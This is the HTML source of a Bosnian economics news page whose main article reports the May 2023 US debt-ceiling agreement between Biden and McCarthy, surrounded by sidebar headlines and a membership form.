<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-93609" class="clearfix post-93609 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelno" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">28</div>
									<div class="month">maj 2023</div>
									<div class="Time">08:35 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/vijesti/">Vijesti</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/vijesti/aktuelno/" rel="category tag">Aktuelno</a>																									</span>

							</div>


							<div class="page-header single-title">Amerika izbjegla bankrot</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg 2048w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-300x229.jpg 300w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1024x782.jpg 1024w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-768x586.jpg 768w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1536x1172.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>VAŠINGTON &#8211; Američki predsjednik Džo Bajden i čelnik republikanske kongresne većine Kevin Mekkarti postigli su nakon mukotrpnih dogovora načelni sporazum o povećanju limita američkog javnog duga od 31.4 biliona dolara i time spriječili bankrot vlade.</p>
<p>Dogovor je objavljen bez ikakva slavlja, što odražava i koliko su teški bili razgovori i da dogovor tek treba progurati kroz Zastupnički dom i Senat.</p>
<p><strong>Bajden: Dogovor je važan korak naprijed, ali je i kompromis</strong><br />
&#8220;Maločas sam završio telefonski razgovor s predsjednikom. Nakon što je mjesecima trošio vrijeme i odbijao pregovarati, danas smo postigli načelni sporazum vrijedan američkog naroda&#8221;, rekao je Mekkarti.</p>
<p>&#8220;Dogovor je važan korak naprijed, ali je i kompromis. A to znači da neće svi dobiti ono što žele. To je odgovornost vladanja&#8221;, poručio je Bajden.</p>
<p>Sporazumom će na dvije godine biti povećan zakonski limit američkog javnog duga koji sada iznosi 31.4 biliona dolara. Potrebno je usuglasiti još neke detalje, ali Mekkarti očekuje da će zakon biti napisan u nedjelju i da bi se u srijedu mogao naći na glasanju.</p>
<p>Novinarima je kazao da sporazum uključuje istorijsko smanjenje javne potrošnje i dodao da neće biti novih poreza i novih vladinih programa.</p>
<p><strong>Nije postignut dogovor o plafonu zaduživanja države</strong><br />
Da Bajden i Mekkarti nisu postigli dogovor o podizanju plafona zaduživanja države koji trenutno iznosi 31.4 biliona dolara, Sjedinjene Države mogle su se naći u situaciji da kasne ili da uopšte ne mogu ispuniti svoje finansijske obveze, bilo u pogledu plata, penzija ili naknada svojim povjeriocima.</p>
<p>Taj dosad neviđeni scenarij bio bi, prema ekonomistima, sinonim za veliku recesiju i propast tržišta u Sjedinjenim Državama, s mogućom &#8220;zarazom&#8221; koja bi se proširila na cijeu globalnu privredu.</p>
<p><strong>Šta žele republikanci, a šta demokrati?</strong><br />
Bajden, Mekkarti i njihovi timovi morali su kompromis tražiti vrlo pažljivo kako bi mogao proći kroz podijeljeni Kongres, gdje Mekkartijevi republikanci imaju većinu u Zastupničkom domu od 222 naprema 213 zastupnika, a Bajdenovi demokrati kontrolišu Senat tijesnom većinom od 51 naprema 49.</p>
<p>Najteže će biti zadovoljiti desno krilo republikanske stranke koje želi oštre rezove javne potrošnje i lijevo krilo demokratske stranke koje bi, pak, dug smanjivalo višim porezima bogatima i kompanijama.  (Hina, Index)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-103876">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/vucic-nisu-laki-razgovori-ni-sa-mol-om/" rel="bookmark">Vučić: Nisu laki razgovori ni sa MOL-om</a></p>
		<p class="pis-excerpt">BEOGRAD - Predsjednik Srbije Aleksandar Vučić izjavio je da nisu laki razgovori ni sa mađarskim MOL-om o preuzimanju ruskog udjela&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/vucic-nisu-laki-razgovori-ni-sa-mol-om/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103875">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/konzorcijum-logistika-bih-ugrozen-rad-hiljada-vozaca-i-stabilnost-regionalne-ekonomije/" rel="bookmark">Konzorcijum Logistika BiH: Ugrožen rad hiljada vozača i stabilnost regionalne ekonomije</a></p>
		<p class="pis-excerpt">SARAJEVO - Konzorcijum Logistika Bosne i Hercegovine uputio je dopis članovima Predsjedništva BiH, Savjetu ministara, kao i vladama Federacije BiH&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/konzorcijum-logistika-bih-ugrozen-rad-hiljada-vozaca-i-stabilnost-regionalne-ekonomije/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103873">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/stk-bih-trazi-hitnu-reakciju-zbog-uvodjenja-kvota-na-izvoz-gvozdja-i-celika-u-srbiju/" rel="bookmark">STK BiH traži hitnu reakciju zbog uvođenja kvota na izvoz gvožđa i čelika u Srbiju</a></p>
		<p class="pis-excerpt">SARAJEVO -  Spoljnotrgovinska komora Bosne i Hercegovine traži hitnu reakciju nadležnih institucija  povodom informacije da je Vlada Srbije donijela Uredbu&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/stk-bih-trazi-hitnu-reakciju-zbog-uvodjenja-kvota-na-izvoz-gvozdja-i-celika-u-srbiju/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103870">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/selimovic-inflacija-u-ovoj-godini-ispod-tri-odsto/" rel="bookmark">SELIMOVIĆ: INFLACIJA U OVOJ GODINI ISPOD TRI ODSTO</a></p>
		<p class="pis-excerpt">BEČ - Guverner Centralne banke BiH Jasmina Selimović rekla je u Beču da je inflacija u BiH je u prošloj&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/selimovic-inflacija-u-ovoj-godini-ispod-tri-odsto/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103869">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/godisnja-inflacija-u-hrvatskoj-najniza-za-osam-mjeseci/" rel="bookmark">Godišnja inflacija u Hrvatskoj najniža za osam mjeseci</a></p>
		<p class="pis-excerpt">ZAGREB - Godišnja stopa inflacije u Hrvatskoj za decembar pala je sa novembarskih 3,8 odsto na 3,3 odsto, u skladu&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/godisnja-inflacija-u-hrvatskoj-najniza-za-osam-mjeseci/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103868">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/avio-kompanije-moraju-da-plate-proviziju-u-slucaju-otkazivanja-letova/" rel="bookmark">Avio-kompanije moraju da plate proviziju u slučaju otkazivanja letova</a></p>
		<p class="pis-excerpt">BERLIN - Evropski sud pravde (ESP) presudio je da avio-kompanije u slučaju otkazivanja letova moraju da nadoknade provizije posrednicima kao&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/avio-kompanije-moraju-da-plate-proviziju-u-slucaju-otkazivanja-letova/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103867">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/gradjanima-republike-srpske-stizu-veci-racuni/" rel="bookmark">GRAĐANIMA REPUBLIKE SRPSKE STIŽU VEĆI RAČUNI</a></p>
		<p class="pis-excerpt">BANJALUKA, PRIJEDOR - Uz povećane račune za struju kao posljedica rasta cijena mrežarine, u nekoliko gradova Republike Srpske građanima stižu&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/gradjanima-republike-srpske-stizu-veci-racuni/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103866">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/cijene-nafte-rekordno-pale-zbog-manjeg-neposrednog-rizika-od-americkog-napada-na-iran/" rel="bookmark">Cijene nafte rekordno pale zbog manjeg neposrednog rizika od američkog napada na Iran</a></p>
		<p class="pis-excerpt">NJUJORK - Cijene nafte danas su najviše pale od oktobra, nakon znakova da je smanjen neposredni rizik od američkog napada&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/cijene-nafte-rekordno-pale-zbog-manjeg-neposrednog-rizika-od-americkog-napada-na-iran/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103865">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/profit-banke-goldman-saks-u-cetvrtom-kvartalu-iznad-ocekivanja/" rel="bookmark">Profit banke Goldman Saks u četvrtom kvartalu iznad očekivanja</a></p>
		<p class="pis-excerpt">NJUJORK - Američka banka Goldman Saks objavila je da je njen profit u četvrtom kvartalu premašio očekivanja Volstrita, nakon čega&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/profit-banke-goldman-saks-u-cetvrtom-kvartalu-iznad-ocekivanja/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-103864">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/sijarto-mol-zeli-da-kupi-vecinski-udio-nis-a/" rel="bookmark">SIJARTO: MOL ŽELI DA KUPI VEĆINSKI UDIO NIS-a</a></p>
		<p class="pis-excerpt">BEOGRAD - Ministar spoljnih poslova Mađarske Peter Sijarto izjavio je danas da MOL želi da kupi većinski udio Naftne industrije&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/sijarto-mol-zeli-da-kupi-vecinski-udio-nis-a/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
